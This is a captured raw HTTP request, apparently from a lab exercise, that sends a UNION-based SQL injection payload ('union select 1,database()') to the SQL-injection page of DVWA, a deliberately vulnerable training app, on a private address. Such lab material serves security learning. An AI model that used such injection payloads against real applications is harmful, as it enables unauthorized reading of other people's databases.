 1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 10.20.26.38
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.26.38
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.26.38/dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security=medium; PHPSESSID=82b5069495001429c5397908c4b781cf
14 Connection: close
15
16 id=1 union select 1,database()&Submit=Submit